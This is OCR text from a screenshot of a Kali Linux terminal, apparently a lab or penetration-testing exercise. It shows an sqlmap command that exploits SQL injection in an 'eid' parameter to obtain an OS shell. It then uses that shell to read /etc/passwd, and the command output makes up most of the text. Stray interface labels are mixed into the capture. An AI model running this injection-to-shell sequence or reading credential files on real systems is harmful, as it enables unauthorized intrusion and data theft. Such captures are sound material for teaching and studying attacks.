 1 2 3 4 6:58
kali@kali: ~
File Actions Edit View Help
tmpbwsfs.php
tmpufxvx.php
tmpuhwm
update.
welcome
(kali㉿kali)-[~]
$ sqlmap -r ~/Desktop/eid.txt --dbs --batch --random-agent -p eid --os-shell
File System
---
os-shell> cat /etc/passwd
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:
---
Home
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin